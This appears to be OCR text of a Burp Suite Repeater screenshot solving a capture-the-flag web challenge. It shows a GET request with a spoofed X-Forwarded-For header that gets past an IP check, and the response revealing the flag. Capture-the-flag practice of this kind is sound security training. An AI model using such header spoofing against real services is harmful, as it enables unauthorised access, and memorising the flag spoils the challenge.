 1 ×
Send
Cancel
Target: http://proxed.duc.tf:30019
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: proxed.duc.tf:30019
3 X-Forwarded-For: 31.33.33.7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Sep 2023 09:27:05 GMT
3 Content-Length: 33
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 DUCTF{17_533m5_w3_f0rg07_70_pr0x}
Inspector
Selection 33 (0x21)
Selected text
DUCTF{17_533m5_w3_f0rg07_70_p
r0x}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4